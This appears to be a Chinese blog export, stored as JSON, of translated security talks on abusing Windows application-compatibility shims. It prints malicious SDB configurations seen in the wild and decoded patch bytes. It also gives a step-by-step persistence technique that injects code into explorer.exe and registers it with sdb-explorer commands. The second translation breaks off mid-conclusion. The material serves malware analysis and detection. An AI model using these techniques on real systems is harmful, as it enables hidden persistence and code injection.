    "content": "背景 在《Malware Analysis》的翻译过程中，8.4.3使用Shim进行内存修补这一节中，作者提到了有关shim或windows打补丁的过程性研究的两篇文章，Jon Erickson的《Using and Abusing Microsoft’s Fix It Patches》和William Ballenthin、Jonathan Tomczak的《The Real Shim Shady》两篇文章。本文就是针对《The Real Shim Shady》的翻译及研究记录。\n正文翻译 Bio, plan . William Ballenthin,逆向工程师\nFireEye实验室高级逆向工程小组 恶意软件分析，正向和反向工程 . Jonathan Tomczak,顾问\nMandiant专业服务 事件响应、取证、工具开发 . 今天的主题：劫持事件的案例研究和调查技术 应用程序兼容性基础设施。\n把火扑灭 . 在处理恶意软件分类队列时，遇到了有趣的情况： - 被网络钓鱼电子邮件锁定的客户端 - 大型部署火眼箱没有开火 - 恶意软件在某种程度上保持了持久性\n. 发生了什么？如何确定检测和调查方法？\n通过Shims注入DLL . 恶意软件：自解压RAR 释放KORPLUG启动器(elogger.dll) 正在加载外壳代码后门（elogger.dat） . elogger.dat做所有的事情：手动加载PE有效负载、注入、privesc、安装服务、HTTP协议 . 另外，安装ACI shim填充程序：\n将两个（32/64位）硬编码的嵌入式SDB文件写入磁盘 调用sdbinst.exe 什么是ACI shims填充程序是什么，为什么他们在系统中？\n. 使用Microsoft Windows更新管理和解决应用程序兼容性问题 . 通过免费提供的应用程序兼容性工具包(ACT)进行配置 . 可执行加载程序内置的API挂钩(\u0026more)\n“垫片”通常实现为代码或配置（禁用功能） 由指示源和目标的数据库（SDB文件）描述的垫片 向OS注册的SDB，由加载程序查询 应用程序兼容性的基础设施，2 . 由可执行文件元数据metadat指定的目标，包括：\n文件名 PE校验和 文件大小 版本信息字段等。 . 有很多垫片可以玩 几十个预配置的快速修复程序（重定向文件读取、更改堆行为） MS分发的数千个SDB条目 一些未记录的特征 SDB的内容 \u003cEXE\u003e\r\u003cNAME type='stringref'\u003eOREGON32.EXE\u003c/NAME\u003e\r\u003cAPP_NAME type='stringref'\u003eThe Oregon Trail v1.2\u003c/APP_NAME\u003e\r\u003cVENDOR type='stringref'\u003eMinnesota Educational Computing Corp.\u003c/VENDOR\u003e\r\u003cEXE_ID type='hex'\u003e568058f1-da4f-4105-8f72-edd5d2a4aaf3\u003c/EXE_ID\u003e\r\u003cAPP_ID type='hex'\u003e82f31111-af62-4849-b866-14c4e748e33c\u003c/APP_ID\u003e\r\u003cMATCH_MODE type='integer'\u003e0x2\u003c/MATCH_MODE\u003e\r\u003cMATCHING_FILE\u003e\r\u003cNAME type='stringref'\u003eOREGON32.DLL\u003c/NAME\u003e\r\u003c/MATCHING_FILE\u003e\r\u003cSHIM_REF\u003e\r\u003cNAME type='stringref'\u003eEmulateGetDiskFreeSpace\u003c/NAME\u003e\r\u003cSHIM_TAGID type='integer'\u003e0x23298\u003c/SHIM_TAGID\u003e\r\u003c/SHIM_REF\u003e\r\u003c/EXE\u003e应用程序兼容性工具包 SDB部署 . sdbinst.exe向操作系统注册SDB文件 - 在控制面板中创建卸载项 - 向注册表项添加值： • HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom • HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB . Microsoft建议在MSI中打包并通过GPO进行部署 . 直接添加注册表值可以绕过sdbinst.exe和extra控制面板条目\n有趣的shims 垫片的名字 作用 DisableWindowsDefender “此修复程序将禁用Windows Defender for不能与Windows Defender一起工作的安全应用程序。 CorrectFilePaths 重定向文件系统路径 LoadLibraryRedirectFlag 更改DLL的加载目录 NoSignatureCheck ???  RelaunchElevated 确保EXE以管理员身份运行 TerminateExe ???  VirtualRegistry 注册表重定向和扩展 技巧1:通过垫片注入DLL(在野) . 自提取RAR 释放KORPLUG启动器(elogger.dll) 正在加载外壳代码后门（elogger.dat） . elogger.dat执行所有操作：手动加载PE有效负载、注入、privesc、安装服务、HTTP协议 . 另外，安装ACI填充程序：\n将两个（32/64位）硬编码的嵌入式SDB文件写入磁盘 调用sdbinst.exe SDB内容 \u003cDATABASE\u003e\u003cNAME type='stringref'\u003eBrucon_Database\u003c/NAME\u003e\r\u003cDATABASE_ID type='guid'\u003e503ec3d4-165b-4771-b798-099d43b833ed\u003c/DATABASE_ID\u003e\r\u003cLIBRARY\u003e \u003cSHIM\u003e\r\u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e\r\u003cDLLFILE type='stringref'\u003eCustom\\elogger.dll\u003c/DLLFILE\u003e\r\u003c/SHIM\u003e\u003c/LIBRARY\u003e\r\u003cEXE\u003e\r\u003cNAME type='stringref'\u003esvchost.exe\u003c/NAME\u003e\r\u003cAPP_NAME type='stringref'\u003eBrucon_Apps\u003c/APP_NAME\u003e\r\u003cEXE_ID type='hex'\u003ee8cc2eb6-469d-43bc-9d6a-de089e497303\u003c/EXE_ID\u003e\r\u003cMATCHING_FILE\u003e\u003cNAME type='stringref'\u003e*\u003c/NAME\u003e\u003c/MATCHING_FILE\u003e\r\u003cSHIM_REF\u003e\u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e\u003c/SHIM_REF\u003e\r\u003c/EXE\u003e\u003c/DATABASE\u003e分析 . 通过特殊的文件格式配置持久性 . 硬编码的SDB文件可通过文件名、ID轻松签名 - 有效负载文件存在于非常有限的目录集中 • C:\\Windows\\AppPatch\\Custom\\ • C:\\Windows\\AppPatch\\Custom\\Custom64\\ . FireEye标识的文件名elogger.dll经常在KORPLUG\u0026SOGU战役。\n技巧2:通过垫片更换参数(在实验室中见) . CorrectFilePath修复将参数从应用程序的路径重定向到 攻击者指定的路径 - 简单的挂钩到CreateProcess、WinExec、ShellExecute\n. 自定义程序mine.exe启动C:\\windows\\temp\\1.exe - Add shim：将C:\\windows\\temp\\1.exe重定向到C:\\dump\\1.exe - CorrectFilePath：“C:\\windows\\temp\\1.exe;C:\\dump\\1.exe”\nSDB内容 \u003cDATABASE\u003e\u003cTIME type='integer'\u003e0x1d100fac0a4a7fc\u003c/TIME\u003e\r\u003cNAME type='stringref'\u003eminesdb\u003c/NAME\u003e\r\u003cDATABASE_ID type='guid'\u003e\r2840a82e-91ff-4f29-bff2-fd1e9780b6eb\u003c/DATABASE_ID\u003e\r\u003cEXE\u003e\r\u003cAPP_NAME type='stringref'\u003emine.exe\u003c/APP_NAME\u003e\r\u003cMATCHING_FILE\u003e\u003cNAME type='stringref'\u003e*\u003c/NAME\u003e\u003c/MATCHING_FILE\u003e\r\u003cSHIM_REF\u003e\r\u003cNAME type='stringref'\u003eCorrectFilePaths\u003c/NAME\u003e\r\u003cCOMMAND_LINE type='stringref'\u003e\r\"C:\\Windows\\Temp\\1.exe; C:\\dump\\1.exe“\r\u003c/COMMAND_LINE\u003e\r\u003c/SHIM_REF\u003e\u003c/EXE\u003e\u003c/DATABASE\u003e分析 . 分析： - 假设目标进程是命令行.exe • 隐藏持久性，过程创建的MITM • #DFIR混乱 - 通过不透明文件格式配置 - 有效负载不限于特定目录\n技巧3:通过垫片注入Shellcode(在野外见) . 网络钓鱼电子邮件导致dropper释放器加载 dropper安装模板SDB并动态修改它们SDB声明它注入到可执行负 载上的外壳代码有效负载是其他阶段的下载器\n. 由趋势科技首次识别发现\nSDB内容 \u003cDATABASE\u003e\u003cNAME type='stringref'\u003eopera.exe\u003c/NAME\u003e\r\u003cDATABASE_ID\u003e\r538f5e1c-932e-4426-b1c9-60a6e15bcd7f\u003c/DATABASE_ID\u003e\r\u003cLIBRARY\u003e\u003cSHIM_REF\u003e\u003cPATCH\u003e\r\u003cNAME type='stringref'\u003epatchdata0\u003c/NAME\u003e\r\u003cPATCH_BITS type='hex'\u003e040000c…0000000000000000\u003c/PATCH_BITS\u003e\r\u003c/PATCH\u003e\u003c/SHIM_REF\u003e\u003c/LIBRARY\u003e\r\u003cEXE\u003e\u003cAPP_NAME type='stringref'\u003eopera.exe\u003c/APP_NAME\u003e\r\u003cMATCHING_FILE\u003e\u003cNAME\u003eopera.exe\u003c/NAME\u003e\u003c/MATCHING_FILE\u003e\r\u003cPATCH_REF\u003e\r\u003cNAME type='stringref'\u003epatchdata0\u003c/NAME\u003e\r\u003cPATCH_TAGID type='integer'\u003e0x6c\u003c/PATCH_TAGID\u003e\r\u003c/PATCH_REF\u003e\u003c/EXE\u003e\u003c/DATABASE\u003e补丁位 . Windows加载程序将任意字节写入模块内存 - PATCH_MATCH验证内存写入目标 - PATCH_REPLACE标记（以原始字节为单位） - 可以同时针对EXE和DLL模块\n补丁细节1 00000000 (04) opcode: PATCH_MATCH\r0000000c (04) rva: 0x00053c2e\r00000014 (64) module_name:u'kernel32.dll'\r00000054 (05) pattern: 9090909090\rdisassembly:\r0x53c2e: nop\r0x53c2f: nop\r0x53c30: nop\r0x53c31: nop\r0x53c32: nop\r00000000 (04) opcode: PATCH_REPLACE\r0000000c (04) rva: 0x00053c2e\r00000014 (64) module_name:u'kernel32.dll'\r00000054 (07) pattern: e8321a0700ebf9\rdisassembly:\r0x53c2e: call 0x000c5665\r0x53c33: jmp 0x00053c29补丁细节2 00000000 (04) opcode: PATCH_MATCH\r0000000c (04) rva: 0x000c5665\r00000014 (64) module_name:u'kernel32.dll'\r00000054 (08) pattern:\r0000000000000000\r00000000 (04) opcode: PATCH_REPLACE\r0000000c (04) rva: 0x000c5665\r00000014 (64) module_name: u'kernel32.dll'\r00000054 (14) pattern:83042402609ce8030000009d61c3\rdisassembly:\r0xc5665: add dword [esp],2\r0xc5669: pushad\r0xc566a: pushfd\r0xc566b: call 0x000c566d\r0xc5670: popfd\r0xc5671: popad\r0xc5672: ret 补丁细节3 \u003c Multi-kilobyte shellcode downloader \u003e补丁详情总结 分析 . MS基础设施的持久性和注入！ . 不透明格式外壳代码的外部存储\n. 从模板动态修改SDB文件 - 为数据库ID生成唯一的GUIDs - 可扩展有效载荷 - 未记录PATCH_BYTES\n透过母体 了解SDB文件\nSDB文件格式 . SDB文件格式是未记录的Microsoft格式 - apphelp.dll公开了大约254个用于操作垫片的导出 - 这对法医分析没有帮助！\nSDB文件格式2 . 所以，我们对它进行了逆向工程\n. 从概念上讲，类似于索引的XML文档 - 三个主要节点：索引、数据库结构和字符串表 - 没有压缩、加密、签名或校验和\n考虑的场景 . 填充定义：名称和填充操作\n\u003cLIBRARY\u003e\u003cSHIM\u003e\r\u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e \u003cDLLFILE type='stringref'\u003eCustom\\elogger.dll\u003c/DLLFILE\u003e \u003c/SHIM\u003e\u003c/LIBRARY\u003e . 应用程序定义：目标和填充指针\n\u003cNAME type='stringref'\u003esvchost.exe\u003c/NAME\u003e \u003cAPP_NAME type='stringref'\u003eBrucon_Apps\u003c/APP_NAME\u003e \u003cSHIM_REF\u003e \u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e \u003cSHIM_TAGID type='integer'\u003e0x47c\u003c/SHIM_TAGID\u003e \u003c/SHIM_REF\u003e python-sdb . 存在一些用于解包SDB文件的工具 - 但它们依赖于Windows API . python-sdb是一个用于解析sdb的跨平台纯Python库 - Python API使得构建检查SDB特性的脚本变得很容易 - 提供了以各种XML风格转储数据库的示例脚本 . https://github.com/williballenthin/python-sdb\n检测方法 在大型环境中大规模调查恶意垫片\n考虑的场景 . Trojan.mambashim - Python（什么，只需阅读源代码！？！） - 模糊字节码 - 安装服务，或使用ctypes动态创建sdb并安装 - sdb导致Windows加载程序将DLL有效负载启动器注入putty44.exe 你知道这发生在你的环境中吗？\n现有的管理工具？ . 事实：Trojan.mambashim使用英语单词字典生成随机sdb路径，使用sd binst.exe安装\n. ACI失败： . 系统上没有SDB的集中管理 . 没有用于SDB管理的Active Directory工具 . 不记帐ACI更改或回滚功能 . 赢了？ . 也许通过流程审计抓住sdbinst.exe？\nACI完整性检查吗? . SDB文件未签名:\u003c . 按哈希将SDB列入白名单不起作用 . 例如，在6000台主机上收集会产生18000个唯一的SDB文件\n. 嵌入的时间戳和安装顺序会影响SDB完整性检查 . 如果Office安装在Visual Studio之前，反之亦然 另一个系统，它可能会导致不同的SDB。\n质量检验和异常检测1 . 获取，检查%systemdrive%*.sdb . 合法的SDB通常驻留在Windows和程序文件中 . 在%USERSPROFILE%的工作目录中发现攻击者SDB . 获取，检查\n. HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom . HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB . 默认SDB：drvmain,frxmain,msimain,pcamain,sysmain . Trojan.mambashim\n随机标头时间戳（范围0-最大int64（！！！）） 随机编译器版本（rand.rand.rand.rand） EXE供应商名称\"供应商” 随机数据库ID（嗯，这是一个GUID…） 随机EXE ID（也称为GUID…） . 但是，黑名单不会缩放 . 适合打猎，而不是开火就忘了 质量检验和异常检测2 Microsoft-Windows-Application-Experience-Program-Telemetry.evtx\nCompatibility fix applied to C:\\PROGRAM FILES\\Putty\\putty44.exe.\rFix information: vendor, {7e4053fe-ade9-426f-9dc2-0bbfa76b5366},\r0x80010156.应用于C:\\PROGRAM FILES\\Putty\\putty44.exe的兼容性修复程序。 修复信息：供应商，{7e4053fe-ade9-426f-9dc2-0bbfa76b5366}，0x80010156。\n. 你有可以检测“异常条目”的技术吗？ - 计数元组（主机名、供应商、应用程序）和排序ASC - 对新元组发出警报？\n领域特定哈希 . 实际上，Trojan.mambashim可能更糟糕。\n. 我们不指望黑名单会扩大，那只是在追赶 . 我们真的想加入白名单： . 但是，不能按哈希将整个文件列入白名单（见前面） . 散列填充程序可以定义和应用程序定义嘛？ . 别指望这些会改变 . 用这个建立一个白名单！ . shims_hash_shims.py\n为这种情况做好准备 . https://github.com/ganboing/sdb_packer . 提取现有合法的sysmain.sdb . 为explorer.exe等添加新的垫片。 . 有效载荷：执行exfil的keylog数据和shellcode代码 . 重新打包sysmain.sdb . 部署 . ？？？ . 受益\n垫片是真的。不要被绊倒 . 目标威胁和商品威胁都在积极使用ACI垫片 . 没有现有的检测基础设施 . 考虑风险\n. 你现在是第一线。\n前期工作 “Persist It - Using and Abusing Microsoft Fix It Patches” - Jon Erickson/iSIGHT@ BH ’14 “Shim: A new method of injection” (in Russian) “Roaming Tiger” - Anton Cherepanov/ESET @ ZeroNights ’14 “Windows - Owned By Default!” – Mark Baggett @ DerbyCon 2013 “Compatibility Fix Descriptions” - MSDN\n参考链接 ",
    "description": "",
    "tags": "样本分析拓展",
    "title": "真正的垫片黑幕",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E7%9C%9F%E6%AD%A3%E7%9A%84%E5%9E%AB%E7%89%87%E9%BB%91%E5%B9%95/index.html"
  },
  {
    "content": "背景介绍 在《Malware Analysis》的翻译过程中，8.4.3使用Shim进行内存修补这一节中，作者提到了有关shim或windows打补丁的过程性研究的两篇文章，Jon Erickson的《Using and Abusing Microsoft’s Fix It Patches》和William Ballenthin、Jonathan Tomczak的《The Real Shim Shady》两篇文章。本文就是针对《Using and Abusing Microsoft’s Fix It Patches》的翻译及研究记录。\n正文翻译 摘要 Microsoft经常使用Fix it修补程序，这是应用程序兼容性修补程序的一个子集，作为阻止新发现的针对其产品的主动利用方法的一种方式。用于防止攻击的常见修复修补程序类型是以前未记录的内存修复修补程序。本研究首先重点分析了这些内存补丁。通过从中提取信息，研究人员能够更好地理解微软打算修补的漏洞。然后，研究的重点是对补丁进行逆向工程，并使用这些信息来提供创建补丁的能力，这些补丁可用于维护系统的持久性。\n导言 微软的应用程序兼容性组合最初只是为了允许过时的软件在较新的操作系统上运行而设计的。在XP版本中，微软提供了一个包含200个应用程序兼容性修复的数据库。高级用户能够使用兼容性管理工具来选择特定的程序或可执行文件，然后应用这200个可用修复程序中的任何一个。这将导致自定义数据库为该程序修复它。多年来，应用程序兼容性修补程序的效用已经发展到能够通过使用内存修补程序修补程序来修补安全漏洞，该修补程序不包括在兼容性管理工具的可用修补程序列表中。(Microsoft Corporation,2001)\n虽然微软允许使用现有的修复程序，但他们明确禁止创建新的修复程序，并表示，“这种限制是有意的，旨在降低允许非微软方在加载过程中注入潜在有害代码对系统安全造成的风险。”这项研究表明，通过使用未记录的内存修复它，完全可以做到这一点。\n在讨论了之前的工作之后，我们将提供关于应用程序兼容性修复如何工作的背景信息。然后，我们将展示Windows Loader进程如何使用它们。在了解它们是什么以及如何使用它们之后，我们将分解并分析Microsoft如何使用内存修复它来修补Internet Explorer中的漏洞。然后，我们将介绍一个工具来分析这些修复its，并允许创建支持持久性的补丁。\n前期工作 前期工作 如前所述，Fix It文件的内存补丁功能没有文档记录。亚历克斯·约内斯库是第一批对修复补丁进行研究的人之一。在约内斯库关于修复补丁的博客上，他说：“补丁是通过一种方法完成的，这种方法将在以后更详细地研究。”（约内斯库， 应用程序兼容性数据库的秘密（SDB）-第3部分，2007）虽然他可能理解这种格式，但他从未发布过关于补丁或查看补丁的工具的博客帖子。缺乏来自微软和研究的公开信息产生了执行分析和恢复这种补丁结构的愿望。\nMark Barggett介绍了“Windows是默认拥有的！”在2013年德比大会上。（Baggett，2013）他的演讲描述了用户空间rootkit的工作方式，并展示了rootkit作者创建的大多数东西是如何内置到Windows操作系统中的，并且可以通过使用应用程序兼容性工具包来访问。他展示了如何使用这个工具创建不同的shim数据库文件来维护系统的持久性。Application Compatibility Toolkit没有为用户提供创建内存补丁修补程序的能力，也没有提供分析它们的能力，而这正是本研究的重点。Baggett还指出，您可以通过查看控制面板的Add Remove programs部分来识别通过Microsoft提供的sdbinst程序安装的shim数据库。本研究使用了另一种安装方法，但无法通过添加、删除程序对话框识别该方法。\n应用程序兼容性背景 应用程序兼容性修复解决了应用程序之间的兼容性问题及其与Windows的交互方式。修复it解决方案中心是一个专门修复Its的微软网站，允许用户选择他们的问题领域，如Windows、Internet Explorer、Office等。然后选择问题类型，可以是从性能到安全相关的任何问题。然后，该网站提供了一个可能的解决方案列表。这些解决方案以填充数据库（SDB）的形式发布。\n安装填充程序数据库后，它们将在注册表中的以下两个位置注册：\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB 例如，微软发布了一个修复补丁，以防止主动利用CVE-2012-1889。（Microsoft，2012）安装此修补程序会创建两个密钥。它首先用目标可执行文件的名称在Custom下创建一个键，在本例中是iexplore.exe。在这个键下，它创建一个名为{91d42a30-5434-48bc-9620-c00936f38898}。然后，修复修补程序会在InstalledSDB中创建一个名为{91d42a30-5434-48bc-9620-c00936f38898}的密钥。此键包含以下值：\nDatabaseDescription=MSXML5:CVE-2012-1889\rDatabaseInstallTimeStamp=0x1ceab108adaac2c\rDatabasePath=C:\\Windows\\AppPatch\\Custom\\{91d42a30-5434-48bc-9620-c00936f38898}.sdb\rDatabaseType=0x10000\r通过查看DatabasePath值可以看到，SDB文件被复制到C:\\Windows\\AppPatch\\Custom目录中。该目录用于存储32位应用程序的SDB文件。 如果为64位应用程序安装补丁，那么SDB文件将位于C:\\Windows\\AppPatch\\Custom\\Custom64目录中。并不要求SDB文件位于这些目录中，这只是微软使用的一种惯例。SDB文件可以位于任何可访问的目录位置，并且可以使用任何文件名。甚至有可能有不同文件扩展名的SDB文件。对目录位置的唯一警告是针对64位应用程序。如果是64位应用程序，SDB文件的目录路径中必须有Custom64。DatabaseType值0x10000表示数据库包含要填充的条目。(微软，2012)\n有两种已知的工具可以对SDB文件执行分析。首先是CDD兼容性数据库转储程序，它不对公众开放（约内斯库，应用程序兼容性数据库的秘密（SDB）-第1部分，2007）。第二个是将数据库填充到XML，sdb2xml.exe，这是一个由微软员工创建的工具（Stewart，2007）。sdb2xml在开始这项研究时提供了有用的信息。微软还提供了应用程序兼容性工具包，允许开发人员创建sdb文件，但是，该工具不能解析或理解包含补丁条目的sdb文件。微软还提供了一个读写SDB文件的API。（Microsoft，2013）此API不完整，并且不提供对内存修补程序修复它的洞察，但是，此API用于创建新的和读取现有的SDB文件。\n装载机 Windows加载程序用于将进程加载到内存中并开始执行。作为此过程的一部分，加载程序查看特定的应用程序兼容性注册表位置，以查看该进程是否需要任何修补程序。然后，加载程序在修补程序内部查找更具体的指令，例如将修补程序用于哪个版本的应用程序。这被称为匹配步骤。本研究中作为示例使用的特定补丁包含各种Internet Explorer（IE）版本号和语言标识符。根据操作系统语言和IE版本，将应用补丁的特定部分。 以下代码路径用于将修补程序应用于进程内存空间中加载的映像。加载程序代码从apphelp.dll获取SE_DllLoaded函数的地址，然后尝试应用修补程序。\nntdll.dll\rLdrpInitializeProcess()-\u003eLdrpLoadShimEngine()-\u003eLdrpLoadDll()-\u003eSE_DllLoaded()\rapphelp.dll\rSE_DllLoaded()-\u003ePatchNewModules()-\u003eSeiAttemptPatches()-\u003eSeiApplyPatch()\rSeiApplyPatch函数将在后面的修补程序格式部分中讨论。\n补丁分析 本研究中使用了CVE-2013-3393的修复程序，并将在本文的其余部分用作示例。 对于此修复程序，Microsoft提供了mshtml.dll中更改的说明信息，显示了应用修复程序前后的目标函数。(Sikka,2013)。由此，可以看出修复程序做了两处更改，在CDoc::SetMouseCapture方法中引入了新的逻辑。\n了解目标映像在应用修复之前和之后的内存差异，可以进一步了解Fix it补丁的文件格式。\n确定修补程序对特定映像做了什么的快速方法是使用\"!chkimg\"Windbg的扩展。（Microsoft，2013）通过使用-d选项！chkimg扩展将显示当前加载的内存映像与Microsoft符号存储中已知良好版本之间的任何“损坏”（差异）的摘要。 在mshtml.dll版本为10.0.9200.16686的系统上运行此命令。那个！chkimg-d mshtml命令将产生以下输出。\n在安装补丁之前：\r0:021\u003e！chkimg -d mshtml\r0个错误：mshtml\r修复补丁后：\r0:019\u003e！chkimg-d mshtml\r5dc0a5af-5dc0a5b1 3字节-MSHTML!CDoc::SetMouseCapture+3e\r[94 dd 38:04 41 b6] 3个错误：mshtml(5dc0a5af-5dc0a5b1)\r上面的输出显示，当安装修复补丁时，有一个三字节的损坏。应该是94 dd 38的现在是04 41 b6，这些字节用粗体显示在下面。chkimg命令没有检测到第二个损坏。这很可能是由于在图像的原始大小之外添加了额外的代码。上面的三个字节损坏说明了下面的指令更改。\n从：\r5dc0a5ad 0f8594dd3800 jne MSHTML！CDoc::SetMouseCapture+0x4b (5df98347) 改为：\r5dc0a5ad 0f850441b600 jne MSHTML！SZ_HTMLNAMESPACE+0xf(5e76e6b7) 这与Sikka对补丁的描述相符。现在我们知道了应用补丁的代码路径以及补丁如何影响内存中的映像，我们可以直接从sdb文件中提取补丁信息。\n补丁格式 可以使用sdb2xml工具将sdb文件转储为可读的xml格式。但是，对于描述内存修补的修补程序条目，该工具将显示base64编码的字符串或输出包含字节的二进制文件。请参见图1查看与mshtml.dll版本10.0.9200.16686的CVE-2013-3393相关的字节。 （图形1-补丁字节样本）（图形2-C结构描述补片字节） 图形 2 - C 结构 描述 补片 字节图形 1 - 样品 字节 从 补片\n通过结合我们从图像损坏分析中获得的知识，并通过反转SeiApplyPatch函数，我们可以构建一个C结构来帮助我们以有意义的方式理解这些补丁字节，请参见图2。\nSeiApplyPatch函数的伪代码是：\nSeiApplyPatch(PPATCHBITS pb)\r{ while(1)\r{ if (pb-\u003eopcpde==PATCH_MATCH) {\rif (memcmp(pb-\u003epattern，modulebase+rva，pb-\u003epatternSize)!=0)\rreturn 0;\r} else if (pb-\u003eopcode==PATCH_REPLACE)\r{\rNtProtectVirtualMemory(-1,modulebase+rva,pb-\u003epatternSize,PAGE_READWRITE,\u0026old);\rmemcpy(modulebase+rva，pb-\u003epattern，pb-\u003epatternSize)；\rNtProtectVirtualMemory(-1，modulebase+rva，pb-\u003epatternSize，old，\u0026old）；\rFlushInstructionCache(-1，modulebase+rva，pb-\u003epatternSize)； } else\rreturn 1； //转到下一个命令 pb=(PPATCHBITS)((PBYTE)pb+pb-\u003eactionSize); }\r}有两个可能的命令，Match和Replace。匹配操作在模块中指定的相对虚拟地址（RVA）处搜索模式。RVA来自指定的模块基址。如果找不到该模式，修补过程将停止。替换操作将模式写入指定RVA处的模块。这是通过使目标页具有读/写权限、将模式写入目标位置、恢复原始权限以及刷新指令缓存来实现的。\n只有一个地方我发现我不能写，SeiApplyPatch函数本身。程序会崩溃，因为当它试图自我修补时。它将更改自身的读/写权限，这意味着它不能再执行。\nsdb-exeplorer 现有的检查sdb文件的工具不具备以有用的方式解析补丁信息的能力；这促使我开发sdb-exeplorer。\n该工具的当前版本具有以下功能：\n打印完整的sdb树 sdb-explorer.exe -t 文件名.sdb打印修补程序详细信息 sdb-explorer.exe[-i]-p filename.sdb(patch patchid patchref patchbin) -i -创建IDAPython脚本（可选） 打印校验和的修补程序详细信息 sdb-explorer.exe [-i] -s filename.sdb\r创建包含泄漏内存的文件 sdb-explorer.exe -l 文件名.sdb打印匹配项 sdb-explorer.exe -d 文件名.sdb从文件创建修补程序 sdb-explorer.exe -c config.dat [-o filename.sdb] 注册sdb文件 sdb-explorer.exe -r filename.sdb [-a application.exe] 显示用法\rsdb-explorer.exe -h 使用’-t’命令行参数，它将打印完整的sdb树。这可以根据sdb文件的大小产生大量输出。最好将此命令的输出重定向到一个文件，以便可以在文本编辑器中查看。图3显示了检查CVE-2013- 3893的修复补丁的部分输出。 图3-t选项的输出。\n“-d”命令打印sdb文件中的所有匹配项。该命令将生成所有目标模块的列表、它们的版本号以及相关的校验和。\n图4–D选项的输出\n图4显示了CVE-2013-3893的相同修复结果。正如您在下面看到的，我们只显示了这个命令的结果的子集。这个子集包括10个目标，它们都是针对IE版本6.0.3790.5208的。然而，它们有不同的校验和，这是为了覆盖同一版本的不同语言版本。\n要打印出特定补丁的详细信息，您可以使用’-s’或’-p’选项。\n图5-s选项的输出 上面的图5使用了’-s’选项，显示了从IE 6匹配中打印列表中第一个校验和的补丁细节时的输出。输出显示存储在补丁中的二进制blob和解码内容。解码内容的含义与本文补丁分析部分讨论的含义相同。\n图6-补丁和校验和标记\n还可以使用-p选项，使用户能够指定patch、patchbits、patchref、patch_tag_id或校验和，如图6所示。\n这两个选项中的任何一个都可以与’-i’选项一起使用，以生成一个IDA python脚本，该脚本可以在IDA中运行，以修补当前正在分析的文件。图7显示了针对CVE2014-0322的Fix It补丁运行时的情况。\n图7-IDAPython脚本\n其他三个命令：Create Patch、Register Patch和print leaked data，将在后面的章节中讨论。\n​\n信息泄露 我在弄清楚补丁位结构时遇到的一件有趣的事情是，模块名称字段包含垃圾数据。一开始我以为这些数据可能是一些保留的或特殊的未记录的标志。进一步研究后，我确定结构中的module name字段是64字节的固定大小。当模块名占用少于64个字节时，其余部分包含未初始化的堆栈数据。使用带有-l标志的sdb-explorer，它将遍历SDB文件中的每个补丁位条目，并创建一个包含所有泄漏数据的新文件。我认为，如果微软用来创建这些补丁文件的工具在堆栈上留下一些秘密数据，那就太好了，但在我的测试中，情况并非如此。无论哪种方式，标志都在sdb-explorer工具中，供任何人使用。当使用sdb-explorer工具创建修补程序时，模块名称字段首先被初始化为零，以防止数据泄漏。\n持久性 Mark Baggett展示了许多可以使用应用程序兼容性工具包来维护持久性的方法。需要注意的一点是，您必须拥有系统的管理员权限，因为所需的注册表项在HKEY_LOCAL_MACHINE中。 本研究展示了如何使用内存补丁功能来提供持久性。通常，内存补丁允许将任意代码注入进程。 使用内存修复修补程序使得攻击者能够让加载程序执行内存修补程序。此修补程序可用于防止Microsoft预期使用的漏洞，也可用于维护持久性。为了保持系统的持久性，我们将重点放在explorer.exe进程上。每次登录到Windows系统时，都会自动启动此过程。利用这些知识，我们可以创建一个针对explorer.exe进程的内存修补程序，将攻击者的代码注入explorer.exe进程的内存空间。\n图8-修补前的explorer.exe main 图8显示了explorer.exe进程的主要功能。Explorer.exe编译时启用了热修补程序。这可以通过使用“mov edi，edi”指令来识别，该指令前面有5个NOP指令。对于我们来说，这显然是一个修补主函数的地方，以便将附加功能注入到explorer.exe进程中。没有为进程启用热修补的要求，这只是为了方便。 在这种情况下，explorer.exe的模块基址是0x400000，NOP指令从地址0x418408开始。这意味着该区域的RVA为0x18408。我们可以创建一个替换命令 这将转到RVA 0x18408，并用以下字节替换内容：e8 f3 f5 0d 00 eb f9。 图9显示了应用补丁后main函数的新行为。 图9-explorer.exe主补丁后 这段代码现在调用一个新函数，该函数被添加到可执行内存空间的末尾。演示中使用的确切代码在本文末尾的配置文件中。演示代码执行calc.exe进程，并返回explorer.exe中的主函数继续。虽然执行calc可能没有用，但可以用任意代码替换此代码。每次资源管理器.exe运行时都会执行此操作，这是在系统登录时以及每次打开新的资源管理器窗口时执行的。本文末尾的配置文件中有一个示例补丁，可以在explorer.exe的多个版本上执行calc。 要从配置文件创建此sdb文件，请运行以下命令： sdb-explore.exe-c config.dat-o output.sdb 然后可以使用以下命令安装新数据库： sdb-explore.exe-r output.sdb-a explorer.exe\n注册shim数据库将创建所需的两个注册表项，如背景部分所述。您必须以管理员权限运行此命令。也可以使用Microsoft的sdbinst程序注册sdb文件，但是如前所述，这会在添加/删除程序对话框中创建一个条目。 应用程序兼容性的使用潜在地提供了在系统上维护持久性的其他方法，除了上面提到的两种方法，Mark Baggett给出了一个概述和许多可用于维护持久性的兼容性修复示例。 Microsoft Windows Sysinternals中的自动运行实用程序包括关于启动位置的最全面的知识。（Mark Russinovich，2013）目前，Autoruns实用程序不寻找应用程序兼容性修复程序作为Autoruns的可能位置。\n结论 Microsoft的Fix 